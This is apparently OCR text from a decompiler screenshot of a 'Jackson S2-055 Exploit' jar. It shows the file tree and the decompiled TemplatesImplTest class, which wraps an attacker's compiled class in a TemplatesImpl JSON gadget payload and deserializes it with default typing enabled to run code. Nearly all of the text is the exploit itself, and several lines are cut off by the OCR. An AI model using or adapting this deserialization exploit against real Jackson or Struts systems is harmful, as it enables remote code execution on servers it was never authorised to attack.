 TemplatesImplTest.class - Java Decompiler
Jackson-S2-055-Exploit.jar
META-INF
com.fasterxml.jackson
exploit
ExploitCommand.class
ExploitLoadUnJavaCode.class
TemplatesImplTest.class
User.class
utils
ExploitCommand.class
TemplatesImplTest.class
package exploit;
import com.fasterxml.jackson.annotation.JsonInclude.Include;
import com.fasterxml.jackson.databind.ObjectMapper;
import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.PrintStream;
import utils.FileCopyUtils;
public class TemplatesImplTest
{
public static void main(String[] args)
{
21 String MASIT_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
26 String exp = readClassStr(System.getProperty("user.dir") + "\\" + args[0]);
27 String jsonInput = "{\"" + args[1] + "\":[\"com.sun.org.apache.xalan.internal.xsltc.trax.T
28 exp +
"\"],\"transletName\":\"p\",\"outputProperties\":{ },\"_name\":\"a\",\"_version\":\"1.0\
30 System.out.println("\n[+] www.secfree.com By Bearcat");
31 System.out.println("[+] Jackson S2-055 Exploit");
32 System.out.println("[+] Payload:\n");
33 System.out.printf(jsonInput + "\n", new Object[0]);
35 ObjectMapper mapper = new ObjectMapper();
36 mapper.setSerializationInclusion(JsonInclude.Include.NON_NULL);
37 mapper.enableDefaultTyping();
try
{
40 User user = (User)mapper.readValue(jsonInput, User.class);
41 System.out.println(user.getObject());
}
catch (Exception localException) {}
}
public static String aposToQuotes(String json)
{